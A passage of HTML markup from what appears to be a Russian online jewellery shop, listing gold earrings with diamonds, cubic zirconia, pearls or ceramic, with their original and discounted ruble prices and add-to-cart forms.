            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/sergi-iz-zolota-s-brilliantami-91045" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/91045/medium/2704560-1.jpg" alt="Серьги из белого золота с бриллиантами" title="Серьги из белого золота с бриллиантами"/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/sergi-iz-zolota-s-brilliantami-91045" title="" data-pjax="0">Серьги из золота с бриллиантами</a></p>
                <p class="price">
                    <span class="old">160 036 ₽</span>                        <span>88 020 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-45%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="91045">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2704560">
                            <input type="hidden" name="options[size]" value="без размера">
                        <div class="msoptionsprice-cost" style="display:none">88020.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/sergi-iz-zolota-s-brilliantami-91045" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="16923" class="product swiper-slide row-sort" data-id="16923" data-slider="" data-key="16923">
            <div class="favorite msfavorites"  data-click="" data-data-id="16923" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/sergi-iz-zolota-s-brilliantami-i-keramikoj-16923" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/16923/medium/230611-1.jpg" alt="Серьги из белого золота с бриллиантами" title="Серьги из белого золота с бриллиантами"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/16923/medium/230611-2.jpg" alt="Серьги из белого золота с бриллиантами" title="Серьги из белого золота с бриллиантами"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/16923/medium/230611-3.jpg" alt="Серьги из белого золота с бриллиантами" title="Серьги из белого золота с бриллиантами"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/16923/medium/230611-4.jpg" alt="Серьги из белого золота с бриллиантами" title="Серьги из белого золота с бриллиантами"/>
                            <video class="image" preload="metadata" loop muted playsinline data-srcnew="<source src='/uploads/assets/videos/products/16923/230611.mp4' type='video/mp4'><source src='/uploads/assets/videos/products/16923/230611_1.mp4' type='video/mp4'>К сожалению, видео не поддерживается на этом устойстве.">
            </video>
                </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/sergi-iz-zolota-s-brilliantami-i-keramikoj-16923" title="" data-pjax="0">Серьги из золота с бриллиантами и керамикой</a></p>
                <p class="price">
                    <span class="old">111 894 ₽</span>                        <span>61 542 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-45%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="16923">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="230611">
                            <input type="hidden" name="options[size]" value="без размера">
                        <div class="msoptionsprice-cost" style="display:none">61542.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/sergi-iz-zolota-s-brilliantami-i-keramikoj-16923" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="2218" class="product swiper-slide row-sort" data-id="2218" data-slider="" data-key="2218">
            <div class="favorite msfavorites"  data-click="" data-data-id="2218" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/sergi-iz-zolota-s-brilliantami-2218" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/2218/medium/66050-1.jpg" alt="Серьги из белого золота с бриллиантами" title="Серьги из белого золота с бриллиантами"/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/sergi-iz-zolota-s-brilliantami-2218" title="" data-pjax="0">Серьги из белого золота с бриллиантами</a></p>
                <p class="price">
                    <span class="old">267 065 ₽</span>                        <span>146 886 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-45%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="2218">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="66050">
                            <input type="hidden" name="options[size]" value="без размера">
                        <div class="msoptionsprice-cost" style="display:none">146886.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/sergi-iz-zolota-s-brilliantami-2218" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="15027" class="product swiper-slide row-sort" data-id="15027" data-slider="" data-key="15027">
            <div class="favorite msfavorites"  data-click="" data-data-id="15027" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/sergi-iz-zolota-s-fianitami-15027" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/15027/medium/211817-1.jpg" alt="Серьги из белого золота с бриллиантами" title="Серьги из белого золота с бриллиантами"/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/sergi-iz-zolota-s-fianitami-15027" title="" data-pjax="0">Серьги из золота с фианитами</a></p>
                <p class="price">
                    <span class="old">26 730 ₽</span>                        <span>14 702 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-45%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="15027">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="211817">
                            <input type="hidden" name="options[size]" value="без размера">
                        <div class="msoptionsprice-cost" style="display:none">14702.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/sergi-iz-zolota-s-fianitami-15027" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="46083" class="product swiper-slide row-sort" data-id="46083" data-slider="" data-key="46083">
            <div class="favorite msfavorites"  data-click="" data-data-id="46083" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/sergi-iz-zolota-s-fianitami-46083" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/46083/medium/125839-1.jpg" alt="Серьги из белого золота с бриллиантами" title="Серьги из белого золота с бриллиантами"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/46083/medium/125839-2.jpg" alt="Серьги из белого золота с бриллиантами" title="Серьги из белого золота с бриллиантами"/>
                            <video class="image" preload="metadata" loop muted playsinline data-srcnew="<source src='/uploads/assets/videos/products/46083/026867.mp4' type='video/mp4'><source src='/uploads/assets/videos/products/46083/026867_1.mp4' type='video/mp4'>К сожалению, видео не поддерживается на этом устойстве.">
            </video>
                </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/sergi-iz-zolota-s-fianitami-46083" title="" data-pjax="0">Серьги из золота с фианитами</a></p>
                <p class="price">
                    <span class="old">40 230 ₽</span>                        <span>22 127 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-45%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="46083">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="125839">
                            <input type="hidden" name="options[size]" value="без размера">
                        <div class="msoptionsprice-cost" style="display:none">22127.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/sergi-iz-zolota-s-fianitami-46083" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="93358" class="product swiper-slide row-sort" data-id="93358" data-slider="" data-key="93358">
            <div class="favorite msfavorites"  data-click="" data-data-id="93358" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/sergi-petelki-iz-krasnogo-zolota-bez-vstavok-93358" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/93358/medium/205845-1.jpg" alt="Серьги из белого золота с бриллиантами" title="Серьги из белого золота с бриллиантами"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/93358/medium/205845-2.jpg" alt="Серьги из белого золота с бриллиантами" title="Серьги из белого золота с бриллиантами"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/93358/medium/205845-3.jpg" alt="Серьги из белого золота с бриллиантами" title="Серьги из белого золота с бриллиантами"/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/sergi-petelki-iz-krasnogo-zolota-bez-vstavok-93358" title="" data-pjax="0">Серьги из золота</a></p>
                <p class="price">
                    <span class="old">21 060 ₽</span>                        <span>11 583 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-45%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="93358">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="205845">
                            <input type="hidden" name="options[size]" value="без размера">
                        <div class="msoptionsprice-cost" style="display:none">11583.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/sergi-petelki-iz-krasnogo-zolota-bez-vstavok-93358" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="16142" class="product swiper-slide row-sort" data-id="16142" data-slider="" data-key="16142">
            <div class="favorite msfavorites"  data-click="" data-data-id="16142" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/sergi-iz-zolota-s-zhemchugom-16142" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/16142/medium/182083-1.jpg" alt="Серьги из белого золота с бриллиантами" title="Серьги из белого золота с бриллиантами"/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/sergi-iz-zolota-s-zhemchugom-16142" title="" data-pjax="0">Серьги из золота с жемчугом</a></p>
                <p class="price">
                    <span class="old">107 100 ₽</span>                        <span>58 905 ₽</span>
